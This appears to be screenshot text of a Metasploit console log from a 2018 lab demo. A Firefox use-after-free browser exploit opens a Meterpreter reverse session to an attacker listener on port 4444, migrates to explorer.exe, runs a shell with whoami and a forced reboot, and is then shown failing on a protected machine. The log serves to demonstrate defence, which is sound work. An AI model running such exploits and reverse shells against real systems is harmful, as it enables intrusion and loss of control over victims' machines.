 root@kalilinux01: /home/kscrootuser
msf exploit(windows/browser/firefox_smil_uaf) >
[*] 10.2.0.5         firefox_smil_uaf - Gathering target information for 10.2.0.5
[*] 10.2.0.5         firefox_smil_uaf - Sending HTML response to 10.2.0.5
[*] 10.2.0.5         firefox_smil_uaf - Got request: /firefox_smil_uaf/EfvBwS/
[*] 10.2.0.5         firefox_smil_uaf - From: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
[*] 10.2.0.5         firefox_smil_uaf - Sending exploit HTML ...
[*] 10.2.0.5         firefox_smil_uaf - Got request: /firefox_smil_uaf/EfvBwS/worker.js
[*] 10.2.0.5         firefox_smil_uaf - From: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
[*] 10.2.0.5         firefox_smil_uaf - Sending worker thread Javascript ...
[*] Sending stage (179779 bytes) to 10.2.0.5
[*] Meterpreter session 3 opened (10.2.0.6:4444 -> 10.2.0.5:49212) at 2018-10-15 10:45:57 +0000
[*] Session ID 3 (10.2.0.6:4444 -> 10.2.0.5:49212) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is firefox.exe (3884) as: EC2AMAZ-901V6H8\kl_admin
[*] Session has User level rights.
[*] Will attempt to migrate to a User level process.
[*] Trying explorer.exe (3080)
[+] Successfully migrated to Explorer.EXE (3080) as: EC2AMAZ-901V6H8\kl_admin
msf exploit(windows/browser/firefox_smil_uaf) > sessions
Active sessions
===============
Id  Name  Type                     Information                                Connection
--  ----  ----                     -----------                                ----------
3         meterpreter x64/windows  EC2AMAZ-901V6H8\kl_admin @ EC2AMAZ-901V6H8  10.2.0.6:4444 -> 10.2.0.5:49212 (10.2.0.5)
msf exploit(windows/browser/firefox_smil_uaf) > sessions 3
[*] Starting interaction with 3...
meterpreter > shell
Process 1848 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
ec2amaz-901v6h8\kl_admin
C:\Windows\system32>shutdown -r -t 10
shutdown -r -t 10
C:\Windows\system32>meterpreter >
[*] 10.2.0.5 - Meterpreter session 3 closed.  Reason: Died
[*] 10.2.0.5         firefox_smil_uaf - Gathering target information for 10.2.0.5
[*] 10.2.0.5         firefox_smil_uaf - Sending HTML response to 10.2.0.5
[*] 10.2.0.5         firefox_smil_uaf - Got request: /firefox_smil_uaf/EfvBwS/
[*] 10.2.0.5         firefox_smil_uaf - From: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
[*] 10.2.0.5         firefox_smil_uaf - Sending exploit HTML ...
[*] 10.2.0.5         firefox_smil_uaf - Got request: /firefox_smil_uaf/EfvBwS/worker.js
[*] 10.2.0.5         firefox_smil_uaf - From: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
[*] 10.2.0.5         firefox_smil_uaf - Sending worker thread Javascript ...
We go to the SSH session with Metasploit Framework.
We see that the exploit has tried to download
to the protected machine but failed.
10:50 AM
10/15/2018